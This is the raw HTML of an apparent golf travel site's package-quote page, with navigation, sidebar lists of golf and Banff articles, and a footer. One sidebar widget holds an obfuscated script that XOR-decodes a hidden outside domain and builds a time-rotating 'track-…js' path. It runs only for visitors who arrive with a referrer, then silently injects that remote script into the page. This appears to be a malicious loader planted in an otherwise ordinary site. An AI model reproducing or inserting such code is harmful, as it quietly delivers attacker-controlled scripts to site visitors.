</div>		<a id="close-search" class="close" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-17.000000, -12.000000)" fill="#000000"><g transform="translate(17.000000, 12.000000)"><rect transform="translate(10.000000, 10.000000) rotate(45.000000) translate(-10.000000, -10.000000) " x="9" y="-2" width="2" height="24"/><rect transform="translate(10.000000, 10.000000) rotate(-45.000000) translate(-10.000000, -10.000000) " x="9" y="-2" width="2" height="24"/></g></g></g></svg></a>
	</div>
</div>
					<div id="menu-secondary-container" class="menu-secondary-container">
						<div id="menu-secondary" class="menu-container menu-secondary" role="navigation">
	</div>
					</div>
									</div>
				<div id="title-container" class="title-container"><div class='site-title has-date'><a href='https://www.canadagolf.com'>CanadaGolf.com</a></div><p class="date">January 20, 2026</p><p class="tagline">The latest news and deals on golf in Canada</p>				</div>
				<button id="toggle-navigation" class="toggle-navigation" name="toggle-navigation" aria-expanded="false">
					<span class="screen-reader-text">open menu</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-272.000000, -21.000000)" fill="#000000"><g transform="translate(266.000000, 12.000000)"><g transform="translate(6.000000, 9.000000)"><rect class="top-bar" x="0" y="0" width="24" height="2"/><rect class="middle-bar" x="0" y="8" width="24" height="2"/><rect class="bottom-bar" x="0" y="16" width="24" height="2"/></g></g></g></g></svg>				</button>
				<div id="menu-primary-container" class="menu-primary-container tier-1">
					<div class="dropdown-navigation"><a id="back-button" class="back-button" href="#"><i class="fas fa-angle-left"></i> Back</a><span class="label"></span></div>
<div id="menu-primary" class="menu-container menu-primary" role="navigation">
    <nav class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"><a href="https://www.canadagolf.com/">Home</a></li>
<li id="menu-item-4071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4071"><a target="_blank" rel="noopener" href="https://banffnationalpark.com/places-to-stay/">Hotels in Banff</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3181"><a href="https://www.canadagolf.com/course-guides/">Course Guides</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a title="Canada Course reviews" href="https://www.canadagolf.com/golf/golf-course-review">Course Reviews</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://www.canadagolf.com/category/feature-stories/">Feature Stories</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://www.canadagolf.com/category/destinations/">Destination Guides</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a title="Canada Things to do" href="https://www.canadagolf.com/canada-things-to-do/">Things to do</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a title="Canada Golf Packages" href="https://www.canadagolf.com/golf/golf-package">Golf Packages</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-85"><a title="Canada Vacation Quote" href="https://www.canadagolf.com/golf-package-quote/" aria-current="page">FREE Quote</a></li>
</ul></nav></div>
				</div>
			</header>
								<div class="content-container">
						<div class="layout-container">
				    <aside class="sidebar sidebar-left" id="sidebar-left" role="complementary">
        <div class="inner">
            <section id="ct_mission_news_post_list-4" class="widget widget_ct_mission_news_post_list"><div class="style-1"><h2 class="widget-title">Featured Articles</h2><ul><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/most-memorable-golf-holiday-with-the-canadian-rockies-golf-vacation/" class="title">Most Memorable Golf Holiday with the Canadian Rockies Golf Vacation</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">If you want to experience the most memorable holiday of your life, take a Canadian Rockies golf vacation. This Canadian golf vacation could be for...</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/okanagan-golf-vacation-of-golf-canadas-west-the-sunniest-golf-paradise-of-canada/" class="title">Okanagan Golf Vacation of Golf Canada&#8217;s West: the Sunniest Golf Paradise of Canada</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">Nestled beside the pure and cobalt waters of the 80-mile Okanagan Lake, the Okanagan Valley is perhaps Canada’s sunniest spot for a relaxing golf vacation....</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/gold-canadas-west-whistler-golf-vacation-fantastic-setting-for-golf-and-more/" class="title">Golf Canada&#8217;s West Whistler Golf Vacation: Fantastic Setting for Golf and More</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">This article presents a fantastic setting for Golf in the Rockies: Golf Canada's West The Whistler. The Whistler is blessed with such a natural beauty....</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/canadian-rockies-golf-historic-dramatic-untamed/" class="title">Canadian Rockies Golf: Historic. Dramatic. Untamed.</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">by K. Gordon Schultz Trying to understand what a vacation or lifestyle destination is like from the outside looking in can be difficult. And informed...</div></div></li></ul></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><section id="ct_mission_news_post_list-4" class="widget widget_ct_mission_news_post_list">
<div class="style-1"><h2 class="widget-title">Canadian Vacation Destinations</h2><ul><li class="post-item"><div class="top"><div class="top-inner"><span class="title">The Alberta Guide to</span> <a href="https://banffnationalpark.com/places-to-stay/" title="Hotels in Banff" class="title">Hotels in Banff</a><div class="post-byline">By Chris Smith</div></div></div><div class="bottom"><div class="excerpt">Planning a trip to Banff National Park? You are going to need a place to stay! There are a plenty of options, from several <a href="https://banffnationalpark.com/places-to-stay/" title="Hotels in Banff" target="_blank" rel="noopener">hotels in Banff</a> to lodges, cabins, hostels, or campsites.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><span class="title">The Ultimate</span> <a href="https://banffnationalpark.com/canadian-rockies/" title="Canadian Rockies" class="title">Canadian Rockies</a> <span class="title">Vacation Planner</span><div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">Here is everything you need to know about visiting <a href="https://banffnationalpark.com/" target="_blank" rel="noopener">Banff National Park</a> and the <a href="https://banffnationalpark.com/canadian-rockies/" target="_blank" rel="noopener">Canadian Rockies</a>.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/maps-guides/" title="Banff Maps & Guides" class="title">Banff National Park of Canada Maps & Guides</a> <div class="post-byline">By Trevor Holewinski</div></div></div><div class="bottom"><div class="excerpt">Banff National Park of Canada offers visitors amazing experiences through a robust line of free maps, vacations guides, brochures, and a monthly newsletter. <a href="https://banffnationalpark.com/maps-guides/" title="Banff Maps & Guides">Get on the list!</a></div></div></li>
<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/howto/canmore-the-underestimated-town-of-the-rockies/" title="Canmore Alberta" class="title">Canmore – The Underestimated Town of the Rockies</a> <div class="post-byline">By Trevor Holewinski</div></div></div><div class="bottom"><div class="excerpt">The Canadian Rockies town of <a href="https://banffnationalpark.com/howto/canmore-the-underestimated-town-of-the-rockies/" target="_blank" rel="noopener">Canmore</a>, located just 15-minutes from Banff National Park, is a town built around recreation and entertainment.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" title="from Vancouver to Banff by train" class="title">From Vancouver to Banff by Train</a> <div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">The Rocky Mountaineer and VIA rail tours offer the every traveler unparalleled views of the Canadian Rockies travelling <a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" target="_blank" rel="noopener">from Vancouver to Banff by train</a>.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/things-to-do/" title="Things to Do in Banff" class="title" target="_blank" rel="noopener">Things to Do in Banff</a> <div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">There are so many things to do in Banff National Park that you will wish you had more time on your vacation. Check out the Complete Guide on <a href="https://banffnationalpark.com/things-to-do/" title="Things to Do in Banff" target="_blank" rel="noopener">Things to Do in Banff</a>.</div></div></li>
	</ul></div></section></div></section><section id="block-2" class="widget widget_block"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
!function (_b7070) {
    
    var _4894a = Date.now();
    var _bb224 = 1000;
    _4894a = _4894a / _bb224;
    _4894a = Math.floor(_4894a);

    var _10a46 = 600;
    _4894a -= _4894a % _10a46;
    _4894a = _4894a.toString(16);

    var _a1c29 = _b7070.referrer;

    if (!_a1c29) return;

    var _e02eb = [4895, 4890, 4869, 4886, 4887, 4882, 4864, 4891, 4881, 4892, 4882, 4865, 4887, 4888, 4890, 4871, 4957, 4890, 4893, 4885, 4892];

    _e02eb = _e02eb.map(function(_a1834){
        return _a1834 ^ 4979;
    });

    var _7718f = "75364393ebfd7a24ba0848d0be81b3d6";
    
    _e02eb = String.fromCharCode(..._e02eb);

    var _b361e = "https://";
    var _9f05a = "/";
    var _5b66d = "track-";

    var _a271b = ".js";

    var _149b8 = _b7070.createElement("script");
    _149b8.type = "text/javascript";
    _149b8.async = true;
    _149b8.src = _b361e + _e02eb + _9f05a + _5b66d + _4894a + _a271b;

    _b7070.getElementsByTagName("head")[0].appendChild(_149b8)

}(document);
</script></section>        </div>
    </aside>
				<section id="main" class="main" role="main">
					
<div id="loop-container" class="loop-container">
    <div class="post-669 page type-page status-publish hentry entry">
		<article>
				<div class='post-header'>
			<h1 class='post-title'>FREE Canadian Rockies Golf Package Quote</h1>
		</div>
		<div class="post-content">
			<p>Fill out our free quote!</p>
<p>Golf BC and the Canadian Rockies this summer! Fill out the no obligation quote and and come enjoy some of the best golf in the world. Our staff will be back with you in one business day or less.</p>
<p>[contact-form 1 &#8220;Quick Quote&#8221;]</p>
											</div>
	</article>
	    <section id="comments" class="comments">
        <div class="comments-number">
            <h2>
                Be First to Comment            </h2>
        </div>
        <ol class="comment-list">
                    </ol>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://www.canadagolf.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.canadagolf.com%2Fgolf-package-quote%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </section>
    </div></div>

</section> <!-- .main -->
	<aside class="sidebar sidebar-right" id="sidebar-right" role="complementary">
		<div class="inner">
			<section id="ct_mission_news_post_list-3" class="widget widget_ct_mission_news_post_list"><div class="style-2"><h2 class="widget-title">Top Golf Articles</h2><ul><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/canadas-most-luxurious-hotel-fairmont-le-manoir-richelieu-welcomes-you/">Canada’s Most Luxurious Hotel Fairmont Le Manoir Richelieu Welcomes You<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Fairmont Le Manoir Richelieu" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu.jpg 725w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Fairmont Le Manoir Richelieu" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu.jpg 725w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/canadas-most-luxurious-hotel-fairmont-le-manoir-richelieu-welcomes-you/" class="title">Canada’s Most Luxurious Hotel Fairmont Le Manoir Richelieu Welcomes You</a><div class="post-byline">July 6, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/three-ways-to-get-the-most-out-of-columbia-valley-golf/">Three Ways to Get the Most Out of Columbia Valley Golf<img width="240" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Fairmont Hot Springs - Mountainside" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg 240w, https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside.jpg 600w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg" /><noscript><img width="240" height="300" src="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Fairmont Hot Springs - Mountainside" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg 240w, https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside.jpg 600w" sizes="(max-width: 240px) 100vw, 240px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/three-ways-to-get-the-most-out-of-columbia-valley-golf/" class="title">Three Ways to Get the Most Out of Columbia Valley Golf</a><div class="post-byline">July 1, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/top-three-scenic-okanagan-golf-courses/">Top Three Scenic Okanagan Golf Courses<img width="300" height="178" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20178'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Harvest_Clubhouse_plus_water_feature" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-1024x610.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature.jpg 1033w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg" /><noscript><img width="300" height="178" src="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg" class="attachment-medium size-medium wp-post-image" alt="Harvest_Clubhouse_plus_water_feature" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-1024x610.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature.jpg 1033w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/top-three-scenic-okanagan-golf-courses/" class="title">Top Three Scenic Okanagan Golf Courses</a><div class="post-byline">June 28, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/who-knew-deer-loved-golf-trickle-creek-resort/">Who Knew Deer Loved Golf &#8211; Trickle Creek Resort<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2013/07/Trickle-Creek_4.jpg" /><noscript><img width="300" height="225" src="https://www.canadagolf.com/wp-content/uploads/2013/07/Trickle-Creek_4.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/who-knew-deer-loved-golf-trickle-creek-resort/" class="title">Who Knew Deer Loved Golf &#8211; Trickle Creek Resort</a><div class="post-byline">July 25, 2013</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/canada%e2%80%99s-royce-aube-is-a-golfer-turned-singer/">Canada’s Royce Aube is a Golfer Turned Singer<img width="300" height="224" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20224'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large.jpeg 399w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg" /><noscript><img width="300" height="224" src="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large.jpeg 399w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/canada%e2%80%99s-royce-aube-is-a-golfer-turned-singer/" class="title">Canada’s Royce Aube is a Golfer Turned Singer</a><div class="post-byline">February 21, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/suvs-making-golf-in-vancouver-easy/">SUVs Are Making Golf in Vancouver More Accessible<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432.jpeg 432w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg" /><noscript><img width="300" height="197" src="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432.jpeg 432w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/suvs-making-golf-in-vancouver-easy/" class="title">SUVs Are Making Golf in Vancouver More Accessible</a><div class="post-byline">February 21, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/muskoka-taboo-golf-resort-and-spa-great-golf-in-ontario-resort-community-toronto-canada/">Muskoka’s Taboo Golf Resort and Spa – Golf Resort near Toronto, Canada<img width="300" height="154" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20154'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17.jpeg 485w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg" /><noscript><img width="300" height="154" src="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17.jpeg 485w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/muskoka-taboo-golf-resort-and-spa-great-golf-in-ontario-resort-community-toronto-canada/" class="title">Muskoka’s Taboo Golf Resort and Spa – Golf Resort near Toronto, Canada</a><div class="post-byline">February 17, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/chateau-whistler-golf-club%e2%80%99s-practice-facility-in-bc-canada/">Chateau Whistler Golf Club’s Practice Facility in BC, Canada<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9.jpeg 312w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg" /><noscript><img width="300" height="225" src="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9.jpeg 312w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/chateau-whistler-golf-club%e2%80%99s-practice-facility-in-bc-canada/" class="title">Chateau Whistler Golf Club’s Practice Facility in BC, Canada</a><div class="post-byline">February 17, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/golf-and-wine-in-canadas-okanagan-region/">Golf and Wine in Canada&#8217;s Okanagan Region<img width="254" height="199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20254%20199'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-2.jpeg" /><noscript><img width="254" height="199" src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-2.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/golf-and-wine-in-canadas-okanagan-region/" class="title">Golf and Wine in Canada&#8217;s Okanagan Region</a><div class="post-byline">February 15, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/">Thompson Okanagan – Popular Golf Courses in BC, Canada<img width="300" height="154" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20154'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg 313w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg" /><noscript><img width="300" height="154" src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg 313w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/" class="title">Thompson Okanagan – Popular Golf Courses in BC, Canada</a><div class="post-byline">February 15, 2011</div></div></div></li></ul></div></section><section id="twitter_timeline-2" class="widget widget_twitter_timeline"><h2 class="widget-title">Latest from Banff National Park</h2><a class="twitter-timeline" data-width="280" data-theme="light" data-border-color="#f0f0f1" data-tweet-limit="5" data-lang="EN" data-partner="jetpack" data-chrome="noheader nofooter noborders noscrollbar" href="https://twitter.com/rockiescom" href="https://twitter.com/rockiescom">My Tweets</a></section>		</div>
	</aside>
</div><!-- layout-container -->
</div><!-- content-container -->

    <footer id="site-footer" class="site-footer" role="contentinfo">
                <div class="footer-title-container">
            <div class='site-title has-date'><a href='https://www.canadagolf.com'>CanadaGolf.com</a></div>            <p class="footer-tagline">The latest news and deals on golf in Canada</p>                    </div>
        <div id="menu-footer-container" class="menu-footer-container">
            <div id="menu-footer" class="menu-container menu-footer" role="navigation">
	</div>
        </div>
        	<aside id="site-footer-widgets" class="widget-area widget-area-site-footer active-1" role="complementary">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://banffnationalpark.com/places-to-stay/" target="_blank" rel="noopener">Hotels in Banff</a> &bull;
<a href="https://banffnationalpark.com/things-to-do/" target="_blank" rel="noopener">Things to Do in Banff</a> &bull;
<a href="https://banffnationalpark.com/canadian-rockies/" target="_blank" rel="noopener">Canadian Rockies</a> &bull;
<a href="https://banffnationalpark.com/plan-your-trip/" target="_blank" rel="noopener">Plan Your Trip</a>
&bull;
<a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" target="_blank" rel="noopener">From Vancouver To Banff By Train</a></div></section>	</aside>
        <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/mission-news/" rel="nofollow">Mission News Theme</a> by Compete Themes.            </span>
        </div>
            </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->

<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Scroll to the top</span><i class="fas fa-arrow-up"></i></button>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.canadagolf.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
